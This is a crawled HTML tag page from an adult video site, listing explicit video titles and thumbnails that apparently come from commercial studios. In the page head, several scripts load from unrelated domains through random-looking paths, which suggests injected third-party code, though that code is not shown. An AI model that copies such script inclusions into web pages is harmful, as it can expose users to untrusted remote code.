

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porntn.cam/tag/ana-foxxx/
body_size: 15299
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://porntn.cam/wp-content/uploads/2024/12/Logo-Fav.png">
<!-- Meta social networks -->
<!-- Temp Style -->
<style>
#page {
max-width: 1300px;
margin: 10px auto;
background: rgba(0,0,0,0.85);
box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
</style>
<style>
.post-thumbnail {
aspect-ratio: 16/9;
}
.post-thumbnail video,
.post-thumbnail img {
object-fit: cover;
}
.video-debounce-bar {
background: #F20808!important;
}
#site-navigation {
background: #222222;
}
.site-title a {
font-family: Anonymous Pro;
font-size: 36px;
}
.site-branding .logo img {
max-width: 200px;
max-height: 120px;
margin-top: 0px;
margin-left: 0px;
}
a,
.site-title a i,
.thumb-block:hover .rating-bar i,
.categories-list .thumb-block:hover .entry-header .cat-title:before,
.required,
.like #more:hover i,
.dislike #less:hover i,
.top-bar i:hover,
.main-navigation .menu-item-has-children > a:after,
.menu-toggle i,
.main-navigation.toggled li:hover > a,
.main-navigation.toggled li.focus > a,
.main-navigation.toggled li.current_page_item > a,
.main-navigation.toggled li.current-menu-item > a,
#filters .filters-select:after,
.morelink i,
.top-bar .membership a i,
.thumb-block:hover .photos-count i {
color: #F20808;
}
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.label,
.pagination ul li a.current,
.pagination ul li a:hover,
body #filters .label.secondary.active,
.label.secondary:hover,
.main-navigation li:hover > a,
.main-navigation li.focus > a,
.main-navigation li.current_page_item > a,
.main-navigation li.current-menu-item > a,
.widget_categories ul li a:hover,
.comment-reply-link,
a.tag-cloud-link:hover,
.template-actors li a:hover {
border-color: #F20808!important;
background-color: #F20808!important;
}
.rating-bar-meter,
.vjs-play-progress,
#filters .filters-options span:hover,
.bx-wrapper .bx-controls-direction a,
.top-bar .social-share a:hover,
.thumb-block:hover span.hd-video,
.featured-carousel .slide a:hover span.hd-video,
.appContainer .ctaButton {
background-color: #F20808!important;
}
#video-tabs button.tab-link.active,
.title-block,
.widget-title,
.page-title,
.page .entry-title,
.comments-title,
.comment-reply-title,
.morelink:hover {
border-color: #F20808!important;
}
/* Small desktops ----------- */
@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
#main .thumb-block {
width: 25%!important;
}
}
/* Desktops and laptops ----------- */
@media only screen  and (min-width : 84.001em) {
#main .thumb-block {
width: 25%!important;
}
}
</style>
<!-- Google Analytics -->
<!-- Meta Verification -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Ana Foxxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://porntn.cam/tag/ana-foxxx/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ana Foxxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta property="og:url" content="https://porntn.cam/tag/ana-foxxx/" />
<meta property="og:site_name" content="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ana Foxxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM" />
<meta name="twitter:label1" content="Videos" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://porntn.cam/#person","name":"PORNTN","image":{"@type":"ImageObject","@id":"https://porntn.cam/#logo","url":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","contentUrl":"https://porntn.cam/wp-content/uploads/2024/12/Porntn.cam-Logo.png","caption":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","inLanguage":"en-US","width":"250","height":"66"}},{"@type":"WebSite","@id":"https://porntn.cam/#website","url":"https://porntn.cam","name":"PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","alternateName":"PORNTN.CAM","publisher":{"@id":"https://porntn.cam/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://porntn.cam/tag/ana-foxxx/#webpage","url":"https://porntn.cam/tag/ana-foxxx/","name":"Ana Foxxx | PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM","isPartOf":{"@id":"https://porntn.cam/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Feed" href="https://porntn.cam/feed/" />
<link rel="alternate" type="application/rss+xml" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM &raquo; Ana Foxxx Tag Feed" href="https://porntn.cam/tag/ana-foxxx/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='wpst-font-awesome-css' href='https://porntn.cam/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpst-style-css' href='https://porntn.cam/wp-content/themes/retrotube/style.css?ver=1.13.0.1769150529' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://porntn.cam/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//porntn.cam/wp-content/cache/wpfc-minified/eh3ura5o/2oe2c.css" media="all"/>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script src='//porntn.cam/wp-content/cache/wpfc-minified/ko0yjciv/2odvm.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://porntn.cam/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://porntn.cam/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porntn.cam/wp-json/wp/v2/tags/1763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porntn.cam/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://udzpel.com/pw/waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2MCwid2lkIjo2MDM0MDEsInNyYyI6Mn0=eyJ.js"></script>
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://puabvo.com/code/native.js?h=waWQiOjExNDQ2NDcsInNpZCI6MTM2MjM2Miwid2lkIjo2MDM0MDMsInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
<script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="9a5bc5b336764d35a23bc162b09541c6" data-ts-extid="{extid}" async defer></script>
<center>
<a href="https://pornmz.cam/">Pornmz</a> -
<a href="https://fikfap.mobi/category/fikfap/">Fikfap</a> -
<a href="https://pornez.cam/">Pornez</a> -
<a href="https://porntn.net/">Porntn</a> -
<a href="https://porntnasmr.com/">Porntnasmr</a> -
<a href="https://dirtyship.cam/">Dirtyship</a>
</center>
<meta name="google-site-verification" content="iqWuuJrqL5kpDxnTffyzGCBLLIdLuxtadUSccAOaOts" />	<style>img#wpstats{display:none}</style>
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://porntn.cam/wp-content/uploads/2024/12/cropped-Logo-Fav-270x270.png" />
</head>
<body
class="archive tag tag-ana-foxxx tag-1763 wp-embed-responsive wp-theme-retrotube tag -id-1763 hfeed">
<div id="page">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header" role="banner">
<div class="site-branding row">
<div class="logo">
<a href="https://porntn.cam/" rel="home" title="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"><img src="
https://porntn.cam/wp-content/uploads/2024/12/Logo-1.png					" alt="PORNTN.COM - Free Brazzers HD Porn Tn Tube Nude Pics Videos PORNTN.CAM"></a>
</div>
<div class="header-search ">
<form method="get" id="searchform" action="https://porntn.cam/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: Ana Foxxx</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<header class="page-header">
<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>Ana Foxxx</span></h1>					<div id="filters">        
<div class="filters-select">
Latest videos						<div class="filters-options">
<span><a class="" href="/tag/ana-foxxx/?filter=latest">Latest videos</a></span>
<span><a class="" href="/tag/ana-foxxx/?filter=most-viewed">Most viewed videos</a></span>											<span><a class="" href="/tag/ana-foxxx/?filter=longest">Longest videos</a></span>			
<span><a class="" href="/tag/ana-foxxx/?filter=popular">Popular videos</a></span>			
<span><a class="" href="/tag/ana-foxxx/?filter=random">Random videos</a></span>	
</div>
</div>
</div>
</header><!-- .page-header -->
<div class="videos-list">
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/02/Oiled-Up-Pussy-Play-Demi-Sutra-Ana-Foxxx.jpg" class="loop-video thumb-block video-preview-item post-89373 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers category-featured tag-ana-foxxx tag-demi-sutra tag-oiled-up-pussy-play actors-ana-foxxx actors-demi-sutra actors-oiled-up-pussy-play" data-post-id="89373">
<a href="https://porntn.cam/oiled-up-pussy-play-demi-sutra-ana-foxxx-full-video-2/" title="Oiled Up Pussy Play Demi Sutra Ana Foxxx full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/02/Oiled-Up-Pussy-Play-Demi-Sutra-Ana-Foxxx.jpg" alt="Oiled Up Pussy Play Demi Sutra Ana Foxxx full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 48</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:14</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Oiled Up Pussy Play Demi Sutra Ana Foxxx full video</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2022/12/Confessions-Of-A-Free-User-Ana-Foxxx-Ryan-Reid-Scott-Nails.jpg" class="loop-video thumb-block video-preview-item post-89117 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers tag-ana-foxxx tag-ryan-reid tag-scott-nails actors-ana-foxxx actors-ryan-reid actors-scott-nails" data-post-id="89117">
<a href="https://porntn.cam/confessions-of-a-free-user-ana-foxxx-ryan-reid-scott-nails-full-video/" title="Confessions Of A Free User Ana Foxxx Ryan Reid Scott Nails full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2022/12/Confessions-Of-A-Free-User-Ana-Foxxx-Ryan-Reid-Scott-Nails.jpg" alt="Confessions Of A Free User Ana Foxxx Ryan Reid Scott Nails full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 283</span>			<span class="duration"><i class="fa fa-clock-o"></i>46:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Confessions Of A Free User Ana Foxxx Ryan Reid Scott Nails full video</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/06/Inject-My-Ass-Ana-Foxxx-Mick-Blue.jpg" class="loop-video thumb-block video-preview-item post-41037 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-ads category-brazzers-new category-brazzers-porn-2023 category-featured category-new-brazz category-new-porn-ads category-newbrazz category-step-mom-lovers category-up-comming category-upcoming-videos tag-ana-foxxx tag-inject-my-ass tag-inject-my-ass-ana-foxxx-mick-blue tag-mick-blue" data-post-id="41037">
<a href="https://porntn.cam/inject-my-ass-ana-foxxx-mick-blue/" title="Inject My Ass Ana Foxxx Mick Blue">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/06/Inject-My-Ass-Ana-Foxxx-Mick-Blue.jpg" alt="Inject My Ass Ana Foxxx Mick Blue"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
